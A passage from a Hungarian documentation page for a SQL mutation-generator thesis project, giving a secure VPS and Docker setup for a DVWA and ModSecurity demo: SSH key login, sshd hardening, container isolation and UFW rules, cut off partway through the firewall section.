26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Lapok" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Kezdőlap

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-tabs__link">
          
  
  
  Tervezés és Rendszerleírás

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../API_WEB/" class="md-tabs__link">
          
  
  
  API és Felületek

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../DVWA_SETUP/" class="md-tabs__link">
          
  
  
  Környezet beállítása

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_GYORS_UTMUTATO/" class="md-tabs__link">
          
  
  
  Használat és Tesztelés

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigáció" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-nav__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    Mutation Generator Dokumentáció
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Kezdőlap
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tervezés és Rendszerleírás
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tervezés és Rendszerleírás
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Architektúra
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LLM_PONTOS_LEIRAS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    LLM Részletek
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    API és Felületek
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    API és Felületek
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../API_WEB/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    API Dokumentáció
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LOG_STREAM_GUIDE/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Log Stream Guide
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" checked>
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    Környezet beállítása
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Környezet beállítása
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_SETUP/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    VPS Docker Demo
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    VPS Docker Demo
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#cel-architektura" class="md-nav__link">
    <span class="md-ellipsis">
      
        Cél architektúra
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#ajanlott-biztonsagi-modell" class="md-nav__link">
    <span class="md-ellipsis">
      
        Ajánlott biztonsági modell
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#1-vps-elokeszitese" class="md-nav__link">
    <span class="md-ellipsis">
      
        1) VPS előkészítése
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-ssh-kulcsos-belepes-beallitasa-windowsrol" class="md-nav__link">
    <span class="md-ellipsis">
      
        2) SSH kulcsos belépés beállítása Windowsról
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-ssh-hardening-a-vps-en" class="md-nav__link">
    <span class="md-ellipsis">
      
        3) SSH hardening a VPS-en
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-projekt-klonozasa-es-inditas" class="md-nav__link">
    <span class="md-ellipsis">
      
        4) Projekt klónozása és indítás
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4) Projekt klónozása és indítás">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#konteneres-live-log-monitor-ssh-nelkul" class="md-nav__link">
    <span class="md-ellipsis">
      
        Konténeres live log monitor (SSH nélkül)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-allapot-ellenorzese" class="md-nav__link">
    <span class="md-ellipsis">
      
        5) Állapot ellenőrzése
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-ufw-minimal-firewall" class="md-nav__link">
    <span class="md-ellipsis">
      
        6) UFW minimál firewall
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-vpn-ajanlas-demohoz" class="md-nav__link">
    <span class="md-ellipsis">
      
        7) VPN ajánlás demóhoz
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="7) VPN ajánlás demóhoz">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#tailscale" class="md-nav__link">
    <span class="md-ellipsis">
      
        Tailscale
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-vs-code-remote-ssh-hasznalat-windowsrol" class="md-nav__link">
    <span class="md-ellipsis">
      
        8) VS Code Remote SSH használat Windowsról
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="8) VS Code Remote SSH használat Windowsról">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#81-extension-telepitese" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.1 Extension telepítése
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#82-ssh-config-letrehozasa-windows-alatt" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.2 SSH config létrehozása Windows alatt
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#83-elso-csatlakozas-vs-code-bol" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.3 Első csatlakozás VS Code-ból
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-api-eleres-a-helyi-geprol-ssh-tunnel" class="md-nav__link">
    <span class="md-ellipsis">
      
        9) API elérés a helyi gépről (SSH tunnel)
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Használat és Tesztelés
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Használat és Tesztelés
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_GYORS_UTMUTATO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Gyors Útmutató
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_MANUAL_LOGIN_SQLI/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Manuális SQLi Teszt
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_LOGS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Logok
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#cel-architektura" class="md-nav__link">
    <span class="md-ellipsis">
      
        Cél architektúra
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#ajanlott-biztonsagi-modell" class="md-nav__link">
    <span class="md-ellipsis">
      
        Ajánlott biztonsági modell
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#1-vps-elokeszitese" class="md-nav__link">
    <span class="md-ellipsis">
      
        1) VPS előkészítése
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-ssh-kulcsos-belepes-beallitasa-windowsrol" class="md-nav__link">
    <span class="md-ellipsis">
      
        2) SSH kulcsos belépés beállítása Windowsról
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-ssh-hardening-a-vps-en" class="md-nav__link">
    <span class="md-ellipsis">
      
        3) SSH hardening a VPS-en
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-projekt-klonozasa-es-inditas" class="md-nav__link">
    <span class="md-ellipsis">
      
        4) Projekt klónozása és indítás
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4) Projekt klónozása és indítás">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#konteneres-live-log-monitor-ssh-nelkul" class="md-nav__link">
    <span class="md-ellipsis">
      
        Konténeres live log monitor (SSH nélkül)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-allapot-ellenorzese" class="md-nav__link">
    <span class="md-ellipsis">
      
        5) Állapot ellenőrzése
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-ufw-minimal-firewall" class="md-nav__link">
    <span class="md-ellipsis">
      
        6) UFW minimál firewall
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-vpn-ajanlas-demohoz" class="md-nav__link">
    <span class="md-ellipsis">
      
        7) VPN ajánlás demóhoz
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="7) VPN ajánlás demóhoz">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#tailscale" class="md-nav__link">
    <span class="md-ellipsis">
      
        Tailscale
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-vs-code-remote-ssh-hasznalat-windowsrol" class="md-nav__link">
    <span class="md-ellipsis">
      
        8) VS Code Remote SSH használat Windowsról
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="8) VS Code Remote SSH használat Windowsról">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#81-extension-telepitese" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.1 Extension telepítése
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#82-ssh-config-letrehozasa-windows-alatt" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.2 SSH config létrehozása Windows alatt
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#83-elso-csatlakozas-vs-code-bol" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.3 Első csatlakozás VS Code-ból
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-api-eleres-a-helyi-geprol-ssh-tunnel" class="md-nav__link">
    <span class="md-ellipsis">
      
        9) API elérés a helyi gépről (SSH tunnel)
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  


  
  


<h1 id="vps-docker-demo-utmutato">VPS + Docker demó útmutató</h1>
<p>Ez az útmutató a projekt biztonságos bemutatásához készült: DVWA + ModSecurity egy VPS-en, az API külön konténerben, hozzáférés VPN-en és SSH-n keresztül.</p>
<h2 id="cel-architektura">Cél architektúra</h2>
<ul>
<li><code>dvwa</code> konténer: csak belső Docker hálózaton (<code>vulnerable_net</code>) érhető el</li>
<li><code>api</code> konténer: csak loopback portra publikálva (<code>127.0.0.1:8000</code>)</li>
<li>Külső elérés: kizárólag VPN + SSH tunnel / Reverse proxy</li>
<li>Menedzsment: VS Code Remote SSH</li>
</ul>
<h2 id="ajanlott-biztonsagi-modell">Ajánlott biztonsági modell</h2>
<ul>
<li>VPS Linuxon fut a Docker stack</li>
<li>a <code>dvwa</code> egyáltalán nem kap publikus portot</li>
<li>az <code>api</code> csak a VPS loopback interfészére publishol</li>
<li>adminisztráció kizárólag SSH kulccsal</li>
<li>SSH elérés vagy VPN mögött legyen, vagy IP-re szűrve tűzfalon</li>
<li>VS Code a VPS-re Remote SSH-val csatlakozik</li>
</ul>
<p>Ha a legbiztonságosabb, mégis gyorsan beüzemelhető megoldást keresi, akkor:</p>
<ul>
<li><code>Tailscale + SSH kulcs + UFW + fail2ban</code></li>
</ul>
<p>Ha nem szeretne külön mesh VPN-t, akkor a második legjobb opció:</p>
<ul>
<li><code>SSH kulcs + UFW allow csak a saját fix IP-dre + fail2ban</code></li>
</ul>
<h2 id="1-vps-elokeszitese">1) VPS előkészítése</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>sudo<span class="w"> </span>apt<span class="w"> </span>update<span class="w"> </span><span class="o">&amp;&amp;</span><span class="w"> </span>sudo<span class="w"> </span>apt<span class="w"> </span>upgrade<span class="w"> </span>-y
</span><span id="__span-0-2"><a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>sudo<span class="w"> </span>apt<span class="w"> </span>install<span class="w"> </span>-y<span class="w"> </span>docker.io<span class="w"> </span>docker-compose-plugin<span class="w"> </span>git<span class="w"> </span>ufw<span class="w"> </span>fail2ban
</span><span id="__span-0-3"><a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span><span class="nb">enable</span><span class="w"> </span>--now<span class="w"> </span>docker
</span><span id="__span-0-4"><a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a>sudo<span class="w"> </span>usermod<span class="w"> </span>-aG<span class="w"> </span>docker<span class="w"> </span><span class="nv">$USER</span>
</span></code></pre></div>
<p>Jelentkezzen ki/be, hogy a Docker csoport tagság érvényesüljön.</p>
<p>Hozzon létre egy külön, nem root felhasználót, ha még nincs:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-1-1"><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>sudo<span class="w"> </span>adduser<span class="w"> </span>deployer
</span><span id="__span-1-2"><a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a>sudo<span class="w"> </span>usermod<span class="w"> </span>-aG<span class="w"> </span>sudo<span class="w"> </span>deployer
</span><span id="__span-1-3"><a id="__codelineno-1-3" name="__codelineno-1-3" href="#__codelineno-1-3"></a>sudo<span class="w"> </span>usermod<span class="w"> </span>-aG<span class="w"> </span>docker<span class="w"> </span>deployer
</span></code></pre></div>
<p>Ezután a további lépéseket ezzel a normál userrel végezze.</p>
<h2 id="2-ssh-kulcsos-belepes-beallitasa-windowsrol">2) SSH kulcsos belépés beállítása Windowsról</h2>
<p>Windows PowerShellben hozz létre egy új kulcspárt:</p>
<div class="language-powershell highlight"><pre><span></span><code><span id="__span-2-1"><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a><span class="n">ssh-keygen</span> <span class="n">-t</span> <span class="n">ed25519</span> <span class="n">-a</span> <span class="n">100</span> <span class="o">-f</span> <span class="nv">$env:USERPROFILE</span><span class="p">\.</span><span class="n">ssh</span><span class="p">\</span><span class="n">szakdoga_vps</span>
</span></code></pre></div>
<p>Ez két fájlt hoz létre:</p>
<ul>
<li>privát kulcs: <code>C:\Users\&lt;te&gt;\.ssh\szakdoga_vps</code></li>
<li>publikus kulcs: <code>C:\Users\&lt;te&gt;\.ssh\szakdoga_vps.pub</code></li>
</ul>
<p>A publikus kulcs tartalmát másolja fel a VPS-re az adott user <code>authorized_keys</code> fájljába.</p>
<p>Ha még van jelszavas SSH hozzáférés, legegyszerűbb így:</p>
<div class="language-powershell highlight"><pre><span></span><code><span id="__span-3-1"><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a><span class="nb">type </span><span class="nv">$env:USERPROFILE</span><span class="p">\.</span><span class="n">ssh</span><span class="p">\</span><span class="n">szakdoga_vps</span><span class="p">.</span><span class="n">pub</span> <span class="p">|</span> <span class="n">ssh</span> <span class="n">deployer</span><span class="p">@&lt;</span><span class="n">VPS_IP</span><span class="p">&gt;</span> <span class="s2">&quot;umask 077; mkdir -p ~/.ssh; cat &gt;&gt; ~/.ssh/authorized_keys&quot;</span>
</span></code></pre></div>
<p>Tesztelje a kulcsos belépést, mielőtt letiltja a jelszavas authot:</p>
<div class="language-powershell highlight"><pre><span></span><code><span id="__span-4-1"><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a><span class="n">ssh</span> <span class="n">-i</span> <span class="nv">$env:USERPROFILE</span><span class="p">\.</span><span class="n">ssh</span><span class="p">\</span><span class="n">szakdoga_vps</span> <span class="n">deployer</span><span class="p">@&lt;</span><span class="n">VPS_IP</span><span class="p">&gt;</span>
</span></code></pre></div>
<h2 id="3-ssh-hardening-a-vps-en">3) SSH hardening a VPS-en</h2>
<p>Nyissa meg:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-5-1"><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>sudo<span class="w"> </span>nano<span class="w"> </span>/etc/ssh/sshd_config
</span></code></pre></div>
<p>Legalább ezek legyenek beállítva:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-6-1"><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>PermitRootLogin no
</span><span id="__span-6-2"><a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>PasswordAuthentication no
</span><span id="__span-6-3"><a id="__codelineno-6-3" name="__codelineno-6-3" href="#__codelineno-6-3"></a>KbdInteractiveAuthentication no
</span><span id="__span-6-4"><a id="__codelineno-6-4" name="__codelineno-6-4" href="#__codelineno-6-4"></a>PubkeyAuthentication yes
</span><span id="__span-6-5"><a id="__codelineno-6-5" name="__codelineno-6-5" href="#__codelineno-6-5"></a>PermitEmptyPasswords no
</span><span id="__span-6-6"><a id="__codelineno-6-6" name="__codelineno-6-6" href="#__codelineno-6-6"></a>X11Forwarding no
</span><span id="__span-6-7"><a id="__codelineno-6-7" name="__codelineno-6-7" href="#__codelineno-6-7"></a>AllowUsers deployer
</span></code></pre></div>
<p>Ezután ellenőrzés és újraindítás:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-7-1"><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>sudo<span class="w"> </span>sshd<span class="w"> </span>-t
</span><span id="__span-7-2"><a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>restart<span class="w"> </span>ssh
</span></code></pre></div>
<p>Fontos: ezt csak akkor csinálja meg, ha a kulcsos belépés már működik.</p>
<h2 id="4-projekt-klonozasa-es-inditas">4) Projekt klónozása és indítás</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-8-1"><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>git<span class="w"> </span>clone<span class="w"> </span>&lt;A_TE_REPOD_URL&gt;<span class="w"> </span>Mutation-Generator
</span><span id="__span-8-2"><a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a><span class="nb">cd</span><span class="w"> </span>Mutation-Generator/deploy/vps-demo
</span><span id="__span-8-3"><a id="__codelineno-8-3" name="__codelineno-8-3" href="#__codelineno-8-3"></a>docker<span class="w"> </span>compose<span class="w"> </span>build
</span><span id="__span-8-4"><a id="__codelineno-8-4" name="__codelineno-8-4" href="#__codelineno-8-4"></a>docker<span class="w"> </span>compose<span class="w"> </span>up<span class="w"> </span>-d
</span></code></pre></div>
<h3 id="konteneres-live-log-monitor-ssh-nelkul">Konténeres live log monitor (SSH nélkül)</h3>
<p>A <code>deploy/vps-demo/docker-compose.yml</code> beállítása szerint a <code>dvwa</code> konténer <code>/var/log</code>
mappája egy közös Docker volume-ban van, amit az <code>api</code> konténer read-only módon kap meg.</p>
<p>Ezért a live log monitor Docker demóban <strong>nem SSH-t használ</strong>, hanem lokális fájlolvasást:</p>
<ul>
<li><code>LOG_STREAM_MODE=local</code></li>
<li><code>LOG_STREAM_BASE_DIR=/shared-logs</code></li>
</ul>
<p>Következmény: a <code>SSH_KEY_PATH</code> / <code>SSH_HOST</code> értékek nem szükségesek ehhez a demóhoz,
és a korábbi "No such file or directory: .../.ssh/..." warning eltűnik.</p>
<p>Fontos: az API konténerből a DVWA cél URL-ek Docker belső DNS-en mennek, ezért
teszteléshez a <code>target_url</code> / <code>login_url</code> érték maradjon:</p>
<ul>
<li><code>http://dvwa/vulnerabilities/sqli/</code></li>
<li><code>http://dvwa/login.php</code></li>
</ul>
<p>Tailscale itt csak a kliens (böngésző) → API eléréshez kell, nem a konténeren belüli <code>api</code> → <code>dvwa</code> híváshoz.</p>
<p>Ha a projektet nem gitből viszi fel, akkor VS Code Remote SSH kapcsolaton belül is megnyithatja a mappát, és onnan futtathatja ugyanezeket a parancsokat.</p>
<h2 id="5-allapot-ellenorzese">5) Állapot ellenőrzése</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-9-1"><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>docker<span class="w"> </span>compose<span class="w"> </span>ps
</span><span id="__span-9-2"><a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a>docker<span class="w"> </span>compose<span class="w"> </span>logs<span class="w"> </span>-f<span class="w"> </span>dvwa
</span><span id="__span-9-3"><a id="__codelineno-9-3" name="__codelineno-9-3" href="#__codelineno-9-3"></a>docker<span class="w"> </span>compose<span class="w"> </span>logs<span class="w"> </span>-f<span class="w"> </span>api
</span></code></pre></div>
<p>API health check helyben:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-10-1"><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>curl<span class="w"> </span>http://127.0.0.1:8000/
</span></code></pre></div>
<p>Ellenőrizheti azt is, hogy a DVWA nincs publikus portra kitéve:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-11-1"><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>docker<span class="w"> </span>ps
</span><span id="__span-11-2"><a id="__codelineno-11-2" name="__codelineno-11-2" href="#__codelineno-11-2"></a>ss<span class="w"> </span>-tulpn<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span><span class="m">8000</span>
</span></code></pre></div>
<p>Nem szabad olyat látnia, hogy a DVWA <code>0.0.0.0:80</code> vagy hasonló publikus bindon fut.</p>
<h2 id="6-ufw-minimal-firewall">6) UFW minimál firewall</h2>
<p>Csak SSH + VPN port legyen nyitva.</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-12-1"><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>sudo<span class="w"> </span>ufw<span class="w"> </span>default<span class="w"> </span>deny<span class="w"> </span>incoming
</span><span id="__span-12-2"><a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a>sudo<span class="w"> </span>ufw<span class="w"> </span>default<span class="w"> </span>allow<span class="w"> </span>outgoing
